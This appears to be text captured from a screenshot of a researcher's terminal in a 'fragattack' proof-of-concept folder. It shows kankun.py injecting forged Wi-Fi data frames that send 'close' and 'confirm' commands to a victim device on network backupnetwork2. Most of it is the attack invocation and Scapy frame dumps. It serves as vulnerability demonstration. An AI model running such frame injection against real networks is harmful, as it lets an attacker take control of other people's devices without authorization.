 root@mathy-work:/home/mathy/research/wifi/fragattack/poc-various
File Edit View Search Terminal Help
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x82\x12\xba\xaf\xdc\x9a\
xb7\xc7\xe5\xa7\xb4\xb0\xde\xce\x15DL\xc0\x01\x18\x88H\x0f\x8cu\xcf\xd3T\xf4\xd6\x10\\' |>>>>>>
[14:15:34] Sending confirm command with challenge response 41800
[14:15:34] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\x
\x04\xbc\x88\xcf\x07\x89p_&\x17\xe7W\x97\x17\xfa\x86\xa0\xb5\xae\\\xb8\xb9\xcd\x17
[root@mathy-work poc-various]#
[root@mathy-work poc-various]#
[root@mathy-work poc-various]#
[root@mathy-work poc-various]# ./kankun.py wlan1 00:15:61:F1:CA:7E --ssid backupne
[14:15:42] Searching for network backupnetwork2
[14:15:42] Using bss MAC address 38:2c:4a:c1:69:bc
[14:15:42] Searching for station connected to the network
[14:15:45] Sending commands from client 8e:e4:3f:8d:cd:b8 to victim 00:15:61:f1:ca
[14:15:45] Sending close command request
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x9c\xa1\xc3\x18\xfa\xcd\
x81\xe8\xcaj\xa1\xf3\xb3\xbc\xf0xg\xc4&\xba\xf6\xc7H\x19\xcdNVS\xf7m\x92\xef' |>>>>>>
[14:15:45] Sending confirm command with challenge response 84559
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x7f\xe3\xf0J\xd1\xa3\xae
7,\xe3\x8b\xa5\x945\xf0\xeaN\x06\xc0\x18\xa7\x9eD\xa8%m|\xdb\xa2\xc4b\xe6' |>>>>>>
[14:15:45] Sending confirm command with challenge response 79789
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load="\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x7f.\xf3\xcfye\xa3`\xf8o
\xb8\x14'\xf9\xd44\x0c\x9aRV\xd4*g\xb6\xfc\xcfH\xd7\x90)7\xe1" |>>>>>>
[root@mathy-work poc-various]#
Menu root@math... notes.MD (/... SimpleScre... 14:15